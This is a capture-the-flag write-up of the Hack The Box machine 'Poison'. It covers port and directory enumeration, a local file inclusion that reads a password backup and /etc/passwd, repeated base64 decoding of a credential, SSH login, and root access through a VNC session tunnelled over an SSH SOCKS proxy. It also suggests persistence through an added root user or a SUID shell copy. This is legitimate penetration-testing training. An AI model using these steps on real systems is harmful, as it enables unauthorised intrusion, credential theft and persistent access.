Hack The Box - Poison
Introduction
Poison is a medium box, it is only rated 3.7, but hopefully it’s still a good practise for the OSCP exam. This is one of the first machines I’ve done on HTB. Let’s start enumerating the machine:
Enumeration
Nmap Scans
First, I performed a scan to simply enumerate which ports are open:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ sudo nmap -p- poison.htb -sS -o nmapAllPorts.txt -v
Warning: The -o option is deprecated. Please use -oN
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-24 09:02 CEST
Initiating Ping Scan at 09:02
Scanning poison.htb (10.10.10.84) [4 ports]
Completed Ping Scan at 09:02, 0.21s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 09:02
Scanning poison.htb (10.10.10.84) [65535 ports]
Discovered open port 22/tcp on 10.10.10.84
Discovered open port 80/tcp on 10.10.10.84
SYN Stealth Scan Timing: About 2.73% done; ETC: 09:21 (0:18:24 remaining)
Completed SYN Stealth Scan at 09:19, 1034.72s elapsed (65535 total ports)
Nmap scan report for poison.htb (10.10.10.84)
Host is up (0.25s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1035.09 seconds
Raw packets sent: 69837 (3.073MB) | Rcvd: 127623 (17.445MB)
Now, I perform a script scan on those 2 ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ sudo nmap -A poison.htb -o nmapDeep.txt -p 22,80
[sudo] password for user:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-24 09:34 CEST
Nmap scan report for poison.htb (10.10.10.84)
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Aggressive OS guesses: FreeBSD 11.0-RELEASE - 12.0-CURRENT (97%),
FreeBSD 11.1-STABLE (97%), FreeBSD 11.1-RELEASE or 11.2-STABLE (95%),
FreeBSD 11.2-RELEASE - 11.3 RELEASE or 11.2-STABLE (95%), FreeBSD 11.0-STABLE (95%),
FreeBSD 11.3-RELEASE (95%), FreeBSD 11.1-RELEASE (95%), FreeBSD 11.0-CURRENT (94%),
FreeBSD 11.0-RELEASE (94%), FreeBSD 12.0-RELEASE - 13.0-CURRENT (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 145.04 ms 10.10.16.1
2 145.01 ms poison.htb (10.10.10.84)
Nmap done: 1 IP address (1 host up) scanned in 19.11 seconds
Since there is no vulnerability found for this version of OpenSSH, I can directly start to enumerate the webserver running on port 80.
Enumeration Of Port 80
I start with a directory brute force. For this, I use gobuster:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ gobuster dir -u http://poison.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://poison.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/08/24 09:05:53 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 289]
/info.php (Status: 200) [Size: 157]
/browse.php (Status: 200) [Size: 321]
I went to the page, the only interesting file is index.php (which redirects to browse.php). There are some files listed:

The only useful is listfiles.php (I tried the other ones but nothing interesting was there):
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
The last file is called pwdbackup.txt, I open it (http://poison.htb/browse.php?file=pwdbackup.txt):
This password is secure, it's encoded atleast 15 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVUbGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBSbVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVWM040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRsWmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYyeG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01GWkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYwMXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVaT1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5kWFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZkWGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZTVm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZzWkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBWVmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpOUkd4RVdub3dPVU5uUFQwSwo=
The password will be encoded in the next section. I can also include local files, like /etc/passwd:

As you see, there is root and charix, which are the only users on the system that have a shell. This might be useful later when it comes to spawning shells.
Encoding The Password
I wrote this script which writes each decoding iteration into a file:
#!/bin/bash
file="encode.txt"
rm "$file"
string="Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlh.....snip......"
encode(){
string=$(echo -ne "$string" | base64 --decode)
echo "Encoded $1:\n${string}" >> "$file"
}
for i in {0..20}
do
encode $i
done
I run the script and it generates the following output (just a snip):
Encoded 11:\nQ2hhcml4ITIjNCU2JjgoMA==
Encoded 12:\nCharix!2#4%6&8(0
Encoded 13:\n
This means that the password is Charix!2#4%6&8(0.
Log In With SSH
I will try to login via SSH with the following credentials: charix:Charix!2#4%6&8(0:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ ssh charix@poison.htb
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
Want to use sed(1) to edit a file in place? Well, to replace every 'e' with
an 'o', in a file named 'foo', you can do:
sed -i.bak s/e/o/g foo
And you'll get a backup of the original in a file named 'foo.bak', but if you
want no backup:
sed -i '' s/e/o/g foo
charix@Poison:~ %
That worked, the log in as charix over SSH was successful.
User Flag
With the shell over SSH I should be able to read the user flag:
charix@Poison:~ % ls
secret.zip user.txt
charix@Poison:~ % cat user.txt
ea**************************209c
As you see, there is a zip file in the user directory, this could be used for privesc.
Privilege Escalation
I connected via SCP to the machine and copied the zip file to my local machine. To crack the password, I will use John The Ripper, but before cracking the file, I try the password I already found:
charix@Poison:~ % unzip secret.zip -P Charix!2#4%6&8(0
charix@Poison:~ % ls -l
total 12
-r--r--r-- 1 charix charix 8 Jan 24 2018 secret
-rw-r----- 1 root charix 166 Mar 19 2018 secret.zip
-rw-r----- 1 root charix 33 Mar 19 2018 user.txt
charix@Poison:~ % chmod +x secret
That worked, but the the file inside is just a binary. So that does not help me at the moment. So I let linpeas do it’s job. I found two things, a vnc process running as root and a writable path abuse:
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-path-abuses
/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/home/charix/bin
New path exported: /sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/home/charix/bi
root 529 0.0 0.9 23620 8872 v0- I 09:07 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/p
asswd -rfbport 5901 -localhost -nolisten tcp :1
Exploiting The Path
This Exploit will only work if you are not user charix, e.g. if you got a reverse shell using other exploits on the system and are now user www-data. Than you could use this attack vector to gain access as user charix. If you want to try this, you can upload a php reverse shell via SSH to the webserver and call it.
VNC
Linpeas found a VNC process listening on localhost, so let’s check all the listening ports:
charix@Poison:~ % netstat -an -p tcp
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 10.10.10.84.22 10.10.17.28.48198 ESTABLISHED
tcp4 0 0 10.10.10.84.22 10.10.17.28.48196 ESTABLISHED
tcp4 0 44 10.10.10.84.22 10.10.17.28.47452 ESTABLISHED
tcp4 0 0 127.0.0.1.25 *.* LISTEN
tcp4 0 0 *.80 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
So the process is listening on port 5801 & 5901, that are default VNC ports. So I just need to redirect those ports over to my machine and connect to them via VNC.
But there is one problem, I do not have a password for the root user. But maybe the file I found earlier is a vnc file, else it would not be called secret.
So let’s redirect the ports. First, I check on which port my proxychain is listening:
┌──(user㉿KaliVM)-[/tools/LinPEAS]
└─$ tail /etc/proxychains4.conf
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 9050
So now, I redirect the port over to the proxychain (on port 9050):
┌──(user㉿KaliVM)-[/tools/LinPEAS]
└─$ ssh charix@poison.htb -D 9050
This should be everything that needed to be done in order to connect with VNC. I execute the VNC command over the proxychains including the secret file (which might be a password file for VNC):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ proxychains vncviewer 127.0.0.1:5901 -passwd secret
[proxychains] config file found: /etc/proxychains4.conf
This worked, so the file is actually a VNC connection file. A VNC window opened:

Since the VNC connection is established as root, I can open a root shell. I can change the password of root and may connect with root over SSH:
Root is already permitted to access over ssh:

With these informations and a password change, I should be able to SSH as root:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/poison]
└─$ ssh root@poison.htb
Password for root@Poison:
Last login: Tue Aug 24 09:07:22 2021 from :1
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
root@Poison:~ #
It would be better to just add another user with root permissions, so that the current root user keeps it’s password. My attempt is easier and faster but the owner of the system will notice it.
You could also create a copy of /bin/bash and add the SUID bit to it.
Root Flag
I should now be able to read the root flag:
root@Poison:~ # ls
.Xauthority .cshrc .history .k5login .login .profile
.rnd .ssh .vim .viminfo .vnc root.txt
root@Poison:~ # cat root.txt
71**************************61f5
Conclusions
This was a fun box, I learned a lot. I think this box is a good practise for the OSCP exam. The box was pretty hard for me, because I haven’t done many boxes before (this is one of my first write ups I wrote back in the day).
It was hard to not look into a write up when I was stuck, but I was able to solve it without one.